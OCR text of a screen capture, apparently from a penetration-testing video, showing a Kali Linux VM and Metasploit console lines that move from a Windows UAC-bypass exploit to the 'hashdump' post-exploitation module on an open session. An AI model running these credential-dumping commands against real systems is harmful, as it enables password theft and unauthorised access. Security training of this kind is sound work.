 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... temp 11:59 PM
root@kali: ~/Desktop/temp
File Actions Edit View Help
msf6 exploit(windows/local/bypassuac) > use post/windows/gather/hashdump
msf6 post(windows/gather/hashdump) > set session 2
KALI
Right Ctrl